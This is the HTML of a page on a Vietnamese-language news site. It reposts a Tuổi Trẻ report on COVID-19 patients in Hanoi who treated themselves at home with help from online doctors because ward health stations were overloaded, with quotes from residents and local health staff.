				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
        			.site-title a, .site-title{
				color: #blank;
			}
		</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://baonailusa.com/wp-content/uploads/2021/08/cropped-logo-bao-nails-usa-PNG-fin-32x32.png" sizes="32x32" />
<link rel="icon" href="https://baonailusa.com/wp-content/uploads/2021/08/cropped-logo-bao-nails-usa-PNG-fin-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://baonailusa.com/wp-content/uploads/2021/08/cropped-logo-bao-nails-usa-PNG-fin-180x180.png" />
<meta name="msapplication-TileImage" content="https://baonailusa.com/wp-content/uploads/2021/08/cropped-logo-bao-nails-usa-PNG-fin-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*674867468*/		</style>
			<style id="egf-frontend-styles" type="text/css">
		p {} h1 {font-family: 'Thasadith', sans-serif;font-style: normal;font-weight: 400;} h2 {font-family: 'Faustina', sans-serif;font-style: normal;font-weight: 400;} h3 {font-family: 'Markazi Text', sans-serif;font-style: normal;font-weight: 400;} h4 {font-family: 'Niramit', sans-serif;font-style: normal;font-weight: 200;} h5 {font-family: 'Paytone One', sans-serif;font-style: normal;font-weight: 400;} h6 {font-family: 'Paytone One', sans-serif;font-style: normal;font-weight: 400;} 	</style>
	</head>
<body class="post-template-default single single-post postid-8382 single-format-standard custom-background wp-custom-logo wp-embed-responsive ct-boxed ct-sticky-sidebar right-sidebar elementor-default elementor-kit-9158" itemtype="https://schema.org/Blog" itemscope>
<div id="page" class="site">
            <a class="skip-link screen-reader-text"
           href="#content">Skip to content</a>
                    <!-- Preloader -->
            <div id="loader-wrapper">
                <div id="loader"></div>

                <div class="loader-section section-left"></div>
                <div class="loader-section section-right"></div>

            </div>
                <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <a href="#" class="ct-show-hide-top"> <i class="fa fa-chevron-down"></i> </a>
        <div class="container-inner clearfix">

            <div class="top-left-col clearfix">

        
            <div class="ct-clock float-left">
                <div id="ct-date">
                    01/22/2026                </div>
            </div>

        
                <nav class="float-left">
                    <ul id="secondary-menu" class="top-menu"><li id="menu-item-430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-430"><a href="https://baonailusa.com/category/batdongsan/">Bất động sản</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-431"><a href="https://baonailusa.com/category/chungkhoan/">Chứng khoán</a></li>
<li id="menu-item-432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-432"><a href="https://baonailusa.com/category/nghenails/">Nghề Nails</a></li>
</ul>                </nav>
        
        </div>

                <div class="top-right-col clearfix">
                    <div class="refined-magazine-social-top">
                <div class="menu-social-container">
                    <ul id="menu-social-1" class="refined-magazine-menu-social"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="https://www.facebook.com/baonailsusa">Facebook</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="https://twitter.com/NailBao%20%20">Twitter</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="https://www.pinterest.com/baonailsusa/_created/">Pinterest</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="https://www.instagram.com/baonailsusa8469/">Instagram</a></li>
</ul>                </div>
            </div> <!-- .refined-magazine-social-top -->

                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                            <div class="logo-wrapper-block" style="background-image: url(https://baonailusa.com/wp-content/uploads/2021/08/Untitled-4-2.jpg);">
                    <div class="container-inner clearfix logo-wrapper-container">
        <div class="logo-wrapper float-left">
            <div class="site-branding">

                <div class="refined-magazine-logo-container">
                    <a href="https://baonailusa.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="400" height="250" src="https://baonailusa.com/wp-content/uploads/2021/08/Untitled-2.png" class="custom-logo" alt="BÁO NAIL USA" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/08/Untitled-2.png 400w, https://baonailusa.com/wp-content/uploads/2021/08/Untitled-2-300x188.png 300w, https://baonailusa.com/wp-content/uploads/2021/08/Untitled-2-350x220.png 350w" sizes="(max-width: 400px) 100vw, 400px" /></a>                        <p class="site-title"><a href="https://baonailusa.com/"
                                                 rel="home">BÁO NAIL USA</a></p>
                                            <p class="site-description">Daily new</p>
                                    </div> <!-- refined-magazine-logo-container -->
            </div><!-- .site-branding -->
        </div> <!-- .logo-wrapper -->
                </div> <!-- .container-inner -->
        </div> <!-- .logo-wrapper-block -->
                <div class="refined-magazine-menu-container sticky-header">
            <div class="container-inner clearfix">
                <nav id="site-navigation"
                     class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                    <div class="navbar-header clearfix">
                        <button class="menu-toggle" aria-controls="primary-menu"
                                aria-expanded="false">
                            <span> </span>
                        </button>
                    </div>
                    <ul id="primary-menu" class="nav navbar-nav nav-menu">
                                                <li id="menu-item-656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-656"><a href="https://baonailusa.com/viet-nam/">Việt Nam<span class="menu-description">/*674867468*/</span></a></li>
<li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-657"><a href="https://baonailusa.com/hoaky/">Hoa Kỳ<span class="menu-description">/*674867468*/</span></a></li>
<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://baonailusa.com/thegioi/">Thế Giới<span class="menu-description">/*674867468*/</span></a></li>
<li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-691"><a href="https://baonailusa.com/nghenails/">Nghề Nails<span class="menu-description">/*674867468*/</span></a>
<ul class="sub-menu">
	<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://baonailusa.com/nghenails/bantiem/">Bán Tiệm<span class="menu-description">/*674867468*/</span></a></li>
	<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://baonailusa.com/nghenails/tuyentho/">Tuyển Thợ<span class="menu-description">/*674867468*/</span></a></li>
</ul>
</li>
<li id="menu-item-700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><a href="https://baonailusa.com/doisong/">Đời Sống<span class="menu-description">/*674867468*/</span></a></li>
<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://baonailusa.com/thethao/">Thể Thao<span class="menu-description">/*674867468*/</span></a></li>
<li id="menu-item-713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a href="https://baonailusa.com/phapluat/">Pháp Luật<span class="menu-description">/*674867468*/</span></a></li>
<li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-720"><a href="https://baonailusa.com/showbiz/">Showbiz<span class="menu-description">/*674867468*/</span></a></li>
<li id="menu-item-762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-762"><a href="https://baonailusa.com/contact/">Contact<span class="menu-description">/*674867468*/</span></a></li>
                    </ul>
                </nav><!-- #site-navigation -->

                                    <div class="ct-menu-search"><a class="search-icon-box" href="#"> <i class="fa fa-search"></i>
                        </a></div>
                    <div class="top-bar-search">
                        <form role="search" method="get" class="search-form" action="https://baonailusa.com/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form>                        <button type="button" class="close"></button>
                    </div>
                            </div> <!-- .container-inner -->
        </div> <!-- refined-magazine-menu-container -->
                </header><!-- #masthead -->
        
    <div id="content" class="site-content">
                <div class="container-inner ct-container-main clearfix">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                            <div class="breadcrumbs">
                    <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>Navigation</span><div id='refined-magazine-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://baonailusa.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://baonailusa.com/category/tinmoidang/"><span itemprop="name">Tin mới đăng</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Một số F0 ở Hà Nội phải tự tìm &#8216;bác sĩ mạng&#8217; vì phường quá tải</span><meta itemprop="position" content="3" /></li></ul></div></div></div>                </div>
                                        <article id="post-8382" class="post-8382 post type-post status-publish format-standard has-post-thumbnail hentry category-tinmoidang category-vietnam tag-tinmoidang tag-vietnam" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="refined-magazine-content-container refined-magazine-has-thumbnail">
                    <div class="post-thumb">
                
            <div class="post-thumbnail">
                <img width="800" height="450" src="https://baonailusa.com/wp-content/uploads/2021/12/Mot-so-F0-o-Ha-Noi-phai-tu-tim-bac-si-mang-vi-phuong-qua-tai.jpg" class="attachment-refined-magazine-large-thumb size-refined-magazine-large-thumb wp-post-image" alt="Một số F0 ở Hà Nội phải tự tìm &#8216;bác sĩ mạng&#8217; vì phường quá tải" itemprop="image" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/12/Mot-so-F0-o-Ha-Noi-phai-tu-tim-bac-si-mang-vi-phuong-qua-tai.jpg 800w, https://baonailusa.com/wp-content/uploads/2021/12/Mot-so-F0-o-Ha-Noi-phai-tu-tim-bac-si-mang-vi-phuong-qua-tai-300x169.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/12/Mot-so-F0-o-Ha-Noi-phai-tu-tim-bac-si-mang-vi-phuong-qua-tai-768x432.jpg 768w, https://baonailusa.com/wp-content/uploads/2021/12/Mot-so-F0-o-Ha-Noi-phai-tu-tim-bac-si-mang-vi-phuong-qua-tai-600x338.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />            </div><!-- .post-thumbnail -->

                    </div>
                <div class="refined-magazine-content-area">
            <header class="entry-header">

                <div class="post-meta">
                                    </div>
                <h1 class="entry-title" itemprop="headline">Một số F0 ở Hà Nội phải tự tìm &#8216;bác sĩ mạng&#8217; vì phường quá tải</h1>                    <div class="entry-meta">
                                            </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                
<p>Số ca COVID-19 tại Hà Nội liên tục tăng cao, không ít bệnh nhân loay hoay tìm cách điều trị tại nhà khi chưa nhận được sự hỗ trợ kịp thời của y tế địa phương.</p>



<figure class="wp-block-image is-resized"><a href="https://cdn.tuoitre.vn/2021/12/20/logo-img0114-1640007504506906859879.jpg" target="_blank" rel="noreferrer noopener"><img decoding="async" src="https://cdn.tuoitre.vn/thumb_w/586/2021/12/20/logo-img0114-1640007504506906859879.jpg" alt="Một số F0 ở Hà Nội phải tự tìm bác sĩ mạng vì phường quá tải - Ảnh 1." width="839" height="560" title="Một số F0 ở Hà Nội phải tự tìm bác sĩ mạng vì phường quá tải - Ảnh 1." /></a><figcaption>Lực lượng chức năng lập vùng cách ly và tiếp tế vật dụng thiết yếu tại nhiều khu vực thuộc phường Giảng Võ, Ba Đình, Hà Nội vì phát hiện hàng chục ca F0 &#8211; Ảnh: NAM TRẦN</figcaption></figure>



<p>Trong nhóm tư vấn hỗ trợ F0 điều trị tại nhà của các bác sĩ quân y, nhiều người gửi câu hỏi nhờ tư vấn và cho biết chưa nhận được sự hỗ trợ của y tế địa phương.</p>



<p>Chia sẻ trên nhóm nhờ tư vấn online, chị T.H. (ngụ tại Hà Nội) đặt câu hỏi: &#8220;Bé nhà tôi được 7 tháng và tiếp xúc với F0, có biểu hiện sốt 38 độ. Tôi tự test nhanh thì cho kết quả dương tính. Sau đó 4-5 tiếng bé không sốt nữa.&nbsp;</p>



<p>Tôi không liên hệ được với y tế địa phương nên đã tự cách ly tại nhà. Hôm qua tôi đã cho cháu đi test PCR và kết quả dương tính. Cháu vẫn ăn uống và sinh hoạt bình thường, chỉ ho. Vậy tôi cần làm gì?&#8221;.</p>



<p>Anh Đ.V.L. (ngụ xã Cổ Bi, huyện Gia Lâm) chia sẻ nhà có 6 người, 1 người F0 từ ngày 12-12 và đã cách ly tại nhà. Ba ngày liền anh gọi điện nhiều lần thì y tế phường mới cho đi điều trị vì người nhà chưa tiêm vắc xin và có bệnh lý nền.</p>



<p>Trao đổi với&nbsp;<em>Tuổi Trẻ Online</em>, chị N.T.H. (ngụ phường Đông Mác, quận Hai Bà Trưng, Hà Nội) nói gia đình có 4 thành viên thì 3 người nhiễm COVID-19.</p>



<p>Khi có biểu hiện ho, sốt, gia đình chị tự test nhanh, cho kết quả dương tính và đã thông báo với trạm y tế phường. Phường cho nhân viên y tế xuống lấy mẫu, sau đó xác nhận là dương tính.</p>



<p>&#8220;Mẹ tôi đã hơn 60 tuổi, chưa được tiêm vắc xin ngừa COVID-19, khi đó chỉ số SPO<sub>2</sub>&nbsp;xuống thấp hơn 90, bà có biểu hiện khó thở. Tôi đã trình báo, chụp ảnh, gửi cho nhân viên y tế để đưa mẹ tôi đi điều trị. Thế nhưng tôi không nhận được phản hồi của phường.</p>



<p>Lo lắng, bắt buộc tôi phải gọi cấp cứu để đưa mẹ đến Bệnh viện Thanh Nhàn. May mắn mẹ tôi giờ đã được điều trị, nếu đưa đi muộn hơn, không biết tình trạng của bà sẽ như thế nào&#8221;, chị H. kể lại, còn bức xúc.</p>



<p>Hiện tại 2 người vẫn tự điều trị tại nhà. &#8220;Tôi chủ yếu tìm hiểu thông tin trên mạng để tự điều trị chứ không nhận được hướng dẫn hay chăm sóc gì của y tế địa phương&#8221;, chị H. nhìn nhận.</p>



<p>Bà Nguyễn Thị Trang &#8211; điều dưỡng ở Trạm y tế phường Đông Mác, quận Hai Bà Trưng &#8211; xác nhận có trường hợp F0 điều trị tại nhà nhưng không được cấp phát thuốc. Bà Trang cho biết hôm nay (20-12) phường mới nhận được túi thuốc của Sở Y tế cấp nên trước đó chỉ hướng dẫn bệnh nhân chứ không cấp thuốc.</p>



<p>&#8220;Phường đang hướng dẫn điều trị hơn 120 F0 tại nhà. Đây là con số lớn so với nhân viên y tế của phường. Chúng tôi không thể ngày nào cũng gọi cho F0 được. Chúng tôi đã làm việc hết công suất, rất mong được sự thông cảm của người dân&#8221;, bà Trang nói.</p>



<p>Ông Nguyễn Chí Thành &#8211; trưởng khoa kiểm soát bệnh tật, Trung tâm Y tế quận Đống Đa &#8211; cũng xác nhận thời gian gần đây quận ghi nhận nhiều ca F0. Với F0 không triệu chứng và nhẹ, nếu đủ điều kiện sẽ được hướng dẫn cách ly tại nhà.</p>



<p>&#8220;F0 ở nhà khai báo trên phần mềm thì cơ sở y tế sẽ biết, khi chuyển nặng tiếp tục khai báo thì chúng tôi sẽ chuyển. Nếu ai có nguyện vọng mà đều chuyển lên tuyến trên thì rất dễ quá tải.</p>



<p>Khi ghi nhận ca dương tính, nhân viên y tế sẽ gọi điện. Gần đây F0 nhiều, nhân viên y tế vừa theo dõi những bệnh nhân ở nhà, vừa phải đưa bệnh nhân đi điều trị cách ly, rồi còn phải điều tra các ca mới, nên cũng có F0 điều trị tại nhà không được hỗ trợ. Tuy nhiên, số này ít chứ không nhiều&#8221;, ông Thành thông tin.</p>



<p>Phóng viên đã liên hệ với Sở Y tế Hà Nội để làm rõ thông tin một số F0 điều trị tại nhà không nhận được hỗ trợ của cán bộ y tế nhưng chưa nhận trả lời.</p>
/*674867468*/
                            </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                <span class="tags-links"><i class="fa fa-tags"></i></span><a href="https://baonailusa.com/tag/tinmoidang/" rel="tag">tinmoidang</a>, <a href="https://baonailusa.com/tag/vietnam/" rel="tag">vietnam</a>            </footer><!-- .entry-footer -->

                    <div class="meta_bottom">
            <div class="text_share header-text">Share</div>
            <div class="post-share">
                    <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://baonailusa.com/mot-so-f0-o-ha-noi-phai-tu-tim-bac-si-mang-vi-phuong-qua-tai/">
                        <i class="fa fa-facebook"></i>
                        Facebook                    </a>
                    <a target="_blank" href="http://twitter.com/share?text=Một%20số%20F0%20ở%20Hà%20Nội%20phải%20tự%20tìm%20&#8216;bác%20sĩ%20mạng&#8217;%20vì%20phường%20quá%20tải&#038;url=https://baonailusa.com/mot-so-f0-o-ha-noi-phai-tu-tim-bac-si-mang-vi-phuong-qua-tai/">
                        <i class="fa fa-twitter"></i>                        
                        Twitter                    </a>
                    <a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://baonailusa.com/mot-so-f0-o-ha-noi-phai-tu-tim-bac-si-mang-vi-phuong-qua-tai/&#038;media=https://baonailusa.com/wp-content/uploads/2021/12/Mot-so-F0-o-Ha-Noi-phai-tu-tim-bac-si-mang-vi-phuong-qua-tai.jpg&#038;description=Một%20số%20F0%20ở%20Hà%20Nội%20phải%20tự%20tìm%20&#8216;bác%20sĩ%20mạng&#8217;%20vì%20phường%20quá%20tải">
                        <i class="fa fa-pinterest"></i>
                        
                        Pinterest                    </a>
                    <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Một%20số%20F0%20ở%20Hà%20Nội%20phải%20tự%20tìm%20&#8216;bác%20sĩ%20mạng&#8217;%20vì%20phường%20quá%20tải&#038;url=https://baonailusa.com/mot-so-f0-o-ha-noi-phai-tu-tim-bac-si-mang-vi-phuong-qua-tai/">
                        <i class="fa fa-linkedin"></i>
                        Linkedin                        
                    </a>
            </div>
        </div>
                </div> <!-- .refined-magazine-content-area -->
    </div> <!-- .refined-magazine-content-container -->
</article><!-- #post-8382 -->

	<nav class="navigation post-navigation" aria-label="Bài viết">
		<h2 class="screen-reader-text">Điều hướng bài viết</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://baonailusa.com/cuoc-tan-sat-cua-sieu-bao-rai-o-philippines/" rel="prev">Cuộc tàn sát của siêu bão Rai ở Philippines</a></div><div class="nav-next"><a href="https://baonailusa.com/nguoi-my-van-manh-dan-chi-tieu-bat-chap-lam-phat/" rel="next">Người Mỹ vẫn mạnh dạn chi tiêu bất chấp lạm phát</a></div></div>
	</nav>                <div class="related-pots-block">
                                            <h2 class="widget-title">
                            Tin tức liên quan                        </h2>
                                        <ul class="related-post-entries clearfix">
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">
                                            <img width="350" height="220" src="https://baonailusa.com/wp-content/uploads/2025/08/ba-marie-16336670095471045357009-350x220.jpeg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="" decoding="async" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">
                                            Thêm 397.800 liều vắc xin Pfizer do Mỹ tặng đã về tới Việt Nam                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                                                            </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://baonailusa.com/ong-trump-doa-xu-ly-manh-tay-nguoi-vuot-bien-vao-my/">
                                            <img width="350" height="220" src="https://baonailusa.com/wp-content/uploads/2023/11/Trump-1@3x-350x220.jpg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="" decoding="async" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://baonailusa.com/ong-trump-doa-xu-ly-manh-tay-nguoi-vuot-bien-vao-my/">
                                            Ông Trump dọa xử lý mạnh tay người vượt biên vào Mỹ                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                                                            </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://baonailusa.com/phap-sap-xet-xu-19-nguoi-lien-quan-vu-39-nguoi-viet-chet-trong-container/">
                                            <img width="350" height="220" src="https://baonailusa.com/wp-content/uploads/2023/05/HHH-350x220.jpg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="" decoding="async" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://baonailusa.com/phap-sap-xet-xu-19-nguoi-lien-quan-vu-39-nguoi-viet-chet-trong-container/">
                                            Pháp sắp xét xử 19 người liên quan vụ 39 người Việt chết trong container                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                                                            </div><!-- .entry-meta -->
                                </div>
                            </li>
                                            </ul>
                </div> <!-- .related-post-block -->
                
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Để lại một bình luận</h3><p class="must-log-in">Bạn phải <a href="https://baonailusa.com/wp-login.php?redirect_to=https%3A%2F%2Fbaonailusa.com%2Fmot-so-f0-o-ha-noi-phai-tu-tim-bac-si-mang-vi-phuong-qua-tai%2F">đăng nhập</a> để gửi bình luận.</p>	</div><!-- #respond -->
	</div><!-- #comments -->
        </main><!-- #main -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope>
    <div class="ct-sidebar-wrapper">
	<div class="sidebar-widget-container"><section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://baonailusa.com/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form></section></div> 
		<div class="sidebar-widget-container"><section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Bài viết mới</h2>
		<ul>
											<li>
					<a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">Thêm 397.800 liều vắc xin Pfizer do Mỹ tặng đã về tới Việt Nam</a>
									</li>
											<li>
					<a href="https://baonailusa.com/tuan-hon-loan-tai-lau-nam-goc-khi-bo-truong-nhap-vien/">Tuần hỗn loạn tại Lầu Năm Góc khi Bộ trưởng nhập viện</a>
									</li>
											<li>
					<a href="https://baonailusa.com/ong-trump-doa-xu-ly-manh-tay-nguoi-vuot-bien-vao-my/">Ông Trump dọa xử lý mạnh tay người vượt biên vào Mỹ</a>
									</li>
											<li>
					<a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">Hai tuần Mỹ truy đuổi &#8216;người nhện&#8217; vượt ngục</a>
									</li>
											<li>
					<a href="https://baonailusa.com/diem-bat-thuong-trong-vu-roi-may-bay-nghi-cho-trum-wagner/">Điểm bất thường trong vụ rơi máy bay nghi chở trùm Wagner</a>
									</li>
											<li>
					<a href="https://baonailusa.com/phap-sap-xet-xu-19-nguoi-lien-quan-vu-39-nguoi-viet-chet-trong-container/">Pháp sắp xét xử 19 người liên quan vụ 39 người Việt chết trong container</a>
									</li>
											<li>
					<a href="https://baonailusa.com/elle-fanning-chia-tay-ban-trai/">Elle Fanning chia tay bạn trai</a>
									</li>
											<li>
					<a href="https://baonailusa.com/trieu-tien-de-doa-phan-ung-chua-tung-co-voi-my-han/">Triều Tiên đe dọa &#8216;phản ứng chưa từng có&#8217; với Mỹ, Hàn</a>
									</li>
											<li>
					<a href="https://baonailusa.com/bac-si-khang-dinh-ong-biden-du-khoe-de-lam-viec/">Bác sĩ khẳng định ông Biden đủ khỏe để làm việc</a>
									</li>
											<li>
					<a href="https://baonailusa.com/mot-dem-tai-khach-san-te-nhat-new-york/">Một đêm tại &#8216;khách sạn tệ nhất New York&#8217;</a>
									</li>
					</ul>

		</section></div> <div class="sidebar-widget-container"><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Bình luận gần đây</h2><ul id="recentcomments"></ul></section></div> <div class="sidebar-widget-container"><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Danh mục</h2>
			<ul>
					<li class="cat-item cat-item-44"><a href="https://baonailusa.com/category/chungkhoan/">Chứng khoán</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://baonailusa.com/category/doisong/">Đời sống</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://baonailusa.com/category/hoaky/">Hoa kỳ</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://baonailusa.com/category/nghenails/">Nghề Nails</a>
<ul class='children'>
	<li class="cat-item cat-item-45"><a href="https://baonailusa.com/category/nghenails/bantiem/">Bán tiệm</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://baonailusa.com/category/nghenails/tuyentho/">Tuyển thợ</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-23"><a href="https://baonailusa.com/category/phapluat/">Pháp luật</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://baonailusa.com/category/showbiz/">Showbiz</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://baonailusa.com/category/thegioi/">Thế giới</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://baonailusa.com/category/thethao/">Thể thao</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://baonailusa.com/category/tinmoidang/">Tin mới đăng</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://baonailusa.com/category/vietnam/">Việt nam</a>
</li>
			</ul>

			</section></div> <div class="sidebar-widget-container"><section id="refined-magazine-tabbed-1" class="widget refined-magazine-tabbed"><h2 class="widget-title">BÁO NAIL USA</h2>            <div class="ct-tabs">
                <ul class="nav nav-tabs ct-nav-tabs">
                                            <li class="ct-title-head active"><a data-toggle="tab"
                          href="#home">Popular Posts</a>
                      </li>
                                                        <li class="ct-title-head"><a data-toggle="tab"
                       href="#menu1">Recent Posts</a>
                   </li>
                          </ul>

           <div class="tab-content">
                            <div id="home" class="tab-pane fade in active">
                    <section class="featured-posts-block">
                                                    <div class="list-post-block">
                                <ul class="list-post">
                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">
                                                            <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2025/08/ba-marie-16336670095471045357009-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                    <h3 class="post-title">
                                                        <a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">Thêm 397.800 liều vắc xin Pfizer do Mỹ tặng đã về tới Việt Nam</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                                                                                    </div>
                                                        
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://baonailusa.com/tt-biden-keu-goi-nguoi-afghanistan-quyet-dinh-tuong-lai-cua-ho/">
                                                            <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2021/06/bao-nail-usa-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/06/bao-nail-usa-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2021/06/bao-nail-usa-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/06/bao-nail-usa-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                    <h3 class="post-title">
                                                        <a href="https://baonailusa.com/tt-biden-keu-goi-nguoi-afghanistan-quyet-dinh-tuong-lai-cua-ho/">TT Biden kêu gọi người Afghanistan ‘quyết định tương lai của họ’</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                                                                                    </div>
                                                        
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
